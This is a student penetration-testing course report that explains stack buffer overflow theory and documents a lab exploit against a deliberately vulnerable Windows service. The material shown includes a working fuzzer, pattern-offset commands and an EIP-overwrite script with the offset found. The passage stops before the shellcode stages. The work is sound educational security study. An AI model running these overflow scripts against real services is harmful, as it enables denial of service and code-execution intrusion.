AL HUSSEIN TECHNICAL UNIVERSITY
Faculty of Engineering and Technology

PENETRATION TESTING
Course Code: 00203360
Assignment: HtuCrackers
Part 2: CPU Instructions, Memory Addressing & Memory Vulnerabilities

Student Name: | Ahmad Marwan Almaghaireh
Student ID: | 23110205
Section: | 1
Course Tutor: | Weaam Alrbeiqi
Academic Year: | 2025-2026
Assignment Ref No: | 1
Submission Date: | 12/06/2026

Submitted to: Al Hussein Technical University

TABLE OF CONTENTS

Contents
1. Introduction 3
2. Part 2-A: EIP, Stack & Buffer Overflow Theory 4
2.1 The Relationship Between EIP and the Stack During a Function Call 4
2.2 How a Stack Buffer Overflow Redirects Execution Flow 4
2.3 From Denial of Service (Crash) to Arbitrary Code Execution 5
3. Part 2-B: JMP ESP vs Relative Short Jump / ASLR Bypass 7
3.1 JMP ESP as a Dynamic Bridge to Shellcode 7
3.2 Why Relative Short Jumps Fail Under ASLR 7
4. Part 2-C: Target #1 – Exploit-Me Server Lab 10
4.1 Environment Setup 10
4.2 Phase 1 – Fuzzing the PING Command 13
4.3 Phase 2 – Finding the EIP Offset 14
4.4 Phase 3 – Confirming EIP Control 16
4.5 Phase 4 – Identifying Bad Characters 18
4.6 Phase 5 – Locating a JMP ESP Gadget Address 20
4.7 Phase 6 – Exploit #1: MessageBox Proof of Concept 21
4.8 Phase 7 – Exploit #2: Reverse Shell 25
4.9 Pivoting to the DPSR Server 27
5. Cyber talent writups 39
40
41
5 easy challenges 41
2 medium challenges 48
2 hard challenges 50
6. rooms (thm , portsweger) 54
6. Conclusion 82
Acknowledgment 83
6. References 84

19

1. Introduction

This report is submitted as part of the HtuCrackers penetration testing assignment for HTU Course 00203360 – Penetration Testing, Academic Year 2025-2026. The scope of this report covers Part 2, which focuses on gaining advanced knowledge of CPU instructions, memory addressing, and memory corruption vulnerabilities, alongside practical exploit development and debugging skills.
The assignment simulates an authorized penetration testing engagement against HtuCrackers' isolated laboratory environment. All activities performed are strictly within the designated virtual lab and are carried out for educational purposes only, in full compliance with the ethical guidelines set forth by the course.
This part of the report is structured into three sections: Section A covers the theoretical relationship between EIP and the stack during buffer overflow attacks; Section B analyses JMP ESP versus relative short jumps for ASLR bypass; and Section C documents the full practical exploitation of the Exploit-Me server, from initial fuzzing through to gaining a reverse shell.

2. Part 2-A: EIP, Stack & Buffer Overflow Theory

2.1 The Relationship Between EIP and the Stack During a Function Call
The Instruction Pointer (EIP) is a CPU register that constantly holds the absolute memory address of the next instruction the processor will execute. During a standard function call, the CPU and the stack operate in a highly predictable sequence to manage execution flow and local data storage.
When a function is called, the following events occur sequentially:
- The return address (the value of EIP pointing to the instruction immediately following the call) is pushed onto the stack. This is known as the 'saved EIP'.
- The current Base Pointer (EBP) is pushed onto the stack to preserve the calling function's stack frame. This is the 'saved EBP'.
- The Stack Pointer (ESP) is decremented to allocate space for local variables within the new stack frame.
- Local variables (such as buffers and integers) are stored in this allocated space, growing toward lower memory addresses on x86 architecture.
The resulting stack layout for a called function appears as follows (from lower to higher memory addresses):

[ Local Variables / Buffer ] <-- ESP points here (top of stack)
[ Saved EBP ] <-- EBP points here
[ Saved EIP ] <-- CPU will RET to this address
[ Function Arguments ] <-- passed from caller

Upon function completion, the LEAVE instruction restores ESP to EBP and pops the saved EBP. The RET instruction then pops the saved EIP off the stack directly into the EIP register, smoothly resuming execution in the calling function.

2.2 How a Stack Buffer Overflow Redirects Execution Flow
A stack buffer overflow occurs when a program writes more data into a stack-allocated buffer than it was explicitly designed to hold. Unsafe C functions, such as strcpy(), gets(), and sprintf(), do not perform bounds checking, meaning they will continue writing data into adjacent memory beyond the buffer's intended boundary.
Because the saved EBP and saved EIP reside at higher memory addresses immediately adjacent to the buffer, an oversized write sequentially overwrites them. If an attacker carefully controls the overflow, they can overwrite the saved EIP with a specific memory address. When the function concludes, the RET instruction seamlessly loads this malicious address into the EIP register, comprehensively redirecting the CPU's execution flow.
Consider this vulnerable function:
void do_something(char *Buffer) {
char MyVar[128];
strcpy(MyVar, Buffer); // NO bounds check -- dangerous!
}

If Buffer contains more than 128 bytes, strcpy() overflows MyVar, overwrites the saved EBP (4 bytes), and subsequently overwrites the saved EIP. On the RET instruction, the CPU jumps to whatever value was placed in the EIP slot.

2.3 From Denial of Service (Crash) to Arbitrary Code Execution

A rudimentary buffer overflow that writes arbitrary data (e.g., a long string of 'A's) into the saved EIP will induce an application crash. The CPU attempts to fetch instructions from an invalid memory address (like 0x41414141), resulting in an access violation. This creates a Denial of Service (DoS) but does not yield system control.
To elevate a crash to Arbitrary Code Execution (ACE), an attacker must meticulously execute the following memory operations:
- Calculate the EIP Offset: Use a non-repeating cyclic pattern to determine the exact number of padding bytes required to reach the saved EIP on the stack.
- Identify Bad Characters: Eliminate specific byte values (like the \x00 null byte or \x0a newline) that would truncate or corrupt the payload during the vulnerable function's string processing.
- Locate a Code Execution Pivot: Find a reliable JMP ESP instruction (or similar gadget) within a loaded module that does not have ASLR enabled.
- Overwrite EIP with the Pivot: Replace the saved EIP with the absolute memory address of the JMP ESP gadget.
- Place Shellcode at ESP: Position the functional shellcode (preceded by a NOP sled if necessary) immediately after the overwritten EIP. Following the RET, the ESP register naturally points to this exact location.
The final exploit structure takes this form:

[ Padding ] + [ JMP ESP Absolute Address ] + [ NOP Sled ] + [ Shellcode ]

3. Part 2-B: JMP ESP vs Relative Short Jump / ASLR Bypass

3.1 JMP ESP as a Dynamic Bridge to Shellcode

JMP ESP is the definitive technique for redirecting execution to shellcode in classic stack-based buffer overflows. Its efficacy stems from exploiting the predictable state of CPU registers rather than relying on hardcoded stack addresses.
Following a RET instruction, the CPU pops the top value off the stack into EIP. Consequently, ESP increments and automatically points to the memory space immediately following the overwritten EIP. By overwriting the saved EIP with the address of a JMP ESP instruction located in a non-ASLR compiled module, the attacker dictates the following sequence:
- RET pops the attacker's fake address into EIP.
- The CPU jumps to the JMP ESP instruction in the application's memory space.
- The JMP ESP instruction executes, forcing the CPU to jump to the current location of the ESP register.
- The CPU lands directly in the attacker's shellcode and executes it.
This technique is highly reliable against ASLR because the attacker only needs a static pointer to the JMP ESP gadget. The absolute location of the stack (and thus the shellcode) is dynamically resolved by the ESP register at runtime.

3.2 Why Relative Short Jumps Fail Under ASLR

A relative short jump (utilizing opcode \xEB followed by a signed single-byte offset) instructs the CPU to jump a fixed number of bytes forward or backward from its current instruction pointer. For example, \xEB\x0A instructs the CPU to jump 10 bytes forward.
A common misconception is that relative short jumps fail under ASLR because stack addresses randomize. In truth, relative short jumps are completely position-independent and immune to ASLR. Because they calculate their destination relative to the current EIP, they will successfully jump X bytes forward regardless of where the payload is loaded in memory.
Why they cannot replace JMP ESP:
The actual limitation of a relative short jump is that it cannot be used to initially hijack EIP from a RET instruction. The RET instruction requires an absolute memory pointer (like 0x77E41234) to be placed on the stack. If an attacker attempts to place a relative jump instruction (e.g., \xEB\x10\x90\x90) into the saved EIP space, the CPU will misinterpret those raw bytes as a memory address (e.g., 0x909010EB) and crash immediately.
Therefore, a JMP ESP is strictly required to bridge the gap from the application's native flow into the injected payload. Relative short jumps are instead utilized after execution flow is successfully hijacked—such as navigating over small pockets of bad characters, or jumping over the Next-SEH pointer during Structured Exception Handler (SEH) exploitation.

The comparison is summarised in the table below:
Criterion | JMP ESP | Relative Short Jump
Primary Use Case | Initial execution pivot (hijacking EIP to locate the stack). | Internal payload navigation (jumping over corrupted data or SEH pointers).
Data Type Required | Absolute Memory Address (e.g., 0x6A1B2C3D). | CPU Instruction Opcodes (e.g., \xEB\x08).
ASLR Interaction | Requires a module compiled without ASLR to find a static pointer to the gadget. | Inherently ASLR-resistant; calculates distance independent of absolute memory location
Stack Reliability | High. Dynamically locates the shellcode using the ESP register. | N/A for initial hijack. Highly reliable for internal payload movement once executing.

4. Part 2-C: Target #1 – Exploit-Me Server Lab

4.1 Environment Setup
The lab environment was configured according to the assignment specification, with the following network topology:
- Attacker Machine (Kali Linux) — IP: 10.0.0.10/8 — Internal Networks Customers VLAN


- Exploit-Me Server (Windows VM) — IP: 10.0.0.20/8 (also 200.0.0.100/8) — Internal Network Servers VLAN


- DPSR Server — IP: 200.0.0.200/8 — accessible only via pivoting through the Exploit-Me server
- Vulnerable service running on port 7777 on the Exploit-Me server




The Exploit-Me server was started and confirmed to be listening on port 7777. Immunity Debugger was installed on the Windows VM and the mona.py plugin was placed in the PyCommands folder. The vulnerable process was attached to Immunity Debugger for monitoring.


Figure 4.1 – Immunity Debugger attached to the Exploit-Me server process


Figure 4.2 – Confirmed network connectivity between attacker and target

4.2 Phase 1 – Fuzzing the PING Command
The HELP command was first issued to discover available commands: PING, SAMI, HTU, EXIT. Initial fuzzing of plain PING commands did not trigger a crash. Based on the assignment hint (PING like TRUN), a dot-prefix pattern /.:/ was tested — this triggered the vulnerable code path. The service crashed at approximately 2011 bytes.

import socket, time, sys

target = "10.0.0.20"
port = 7777
buffer = 100

while True:
try:
s = socket.socket()
s.connect((target, port))
s.recv(1024)
payload = "PING /.:/" + "A" * buffer + "\r\n"
print(f"[*] Sending {len(payload)} bytes...")
s.send(payload.encode())
s.recv(1024)
s.close()
buffer += 100
time.sleep(0.5)
except:
print(f"[!] Crashed at: {buffer} bytes")
sys.exit()

Figure 4.3 – Fuzzer identifies the crash buffer size

Figure 4.4 – Immunity Debugger confirms crash with EIP overwritten by 00401D58

4.3 Phase 2 – Finding the EIP Offset
After sending a 3000-byte cyclic pattern, EIP was overwritten with 0x386F4337. Running msf-pattern_offset -l 3000 -q 386F4337 returned: Exact match at offset 2003 bytes
# On Kali Linux:
msf-pattern_create -l 3000 # Generate 3000-byte unique pattern

# After crash, note EIP value in Immunity Debugger, then:
msf-pattern_offset -l 3000 -q 386F4337




Figure 4.5 – EIP contains a unique pattern value from the cyclic pattern


Figure 4.6 – Exact EIP offset confirmed using msf-pattern_offset — 2003 bytes to reach EIP

4.4 Phase 3 – Confirming EIP Control
With the offset identified, a verification exploit was crafted to place the exact value 0x42424242 (BBBB) into EIP and 0x43434343 (CCCC) after EIP to confirm that ESP points to the area following EIP — where shellcode will later be placed.

import socket

target = "10.0.0.20"
port = 7777
offset = 2003

payload = b"A" * offset # padding to EIP
payload += b"B" * 4 # overwrites EIP → should show 42424242
payload += b"C" * 500 # ESP region → shellcode goes here

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Confirming EIP control...")
s.send(b"PING /.:/" + payload + b"\r\n")
s.close()
print("[*] Check Immunity — EIP should show 42424242")




Figure 4.7 – EIP = 0x42424242 and ESP confirmed pointing to shellcode area

4.5 Phase 4 – Identifying Bad Characters
